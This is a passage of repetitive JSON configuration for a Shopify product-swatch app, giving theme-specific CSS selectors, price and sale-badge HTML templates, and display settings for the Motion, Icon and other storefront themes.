title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After 